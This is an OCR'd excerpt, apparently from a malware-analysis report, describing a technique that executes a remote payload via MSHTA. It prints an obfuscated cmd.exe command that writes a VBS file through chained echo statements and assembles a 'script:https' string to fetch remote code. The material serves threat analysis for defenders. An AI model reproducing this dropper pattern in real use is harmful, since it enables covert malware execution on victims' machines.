
Interestingly enough the content of the VBS file is
created ‘on the fly’ by a sequence of echo
commands.
"C:\Windows\System32\cmd.exe" /V/D/c "echo
a6m11="ri">C:\Users\Public\T3yNc78.vbs&&echo
gKQ98="tp">>C:\Users\Public\T3yNc78.vbs&&echo
iT8P6SY56=".":sVe87="sC" ^& a6m11 ^& "pt:ht" ^&
BSn9mS25 ^& "s://">>C:\Users\Public\T3yNc78.vbs"
Sample CMD commands to create obfuscated
VBS file
Figure 7: TTP: Execution or remote payload via MSHTA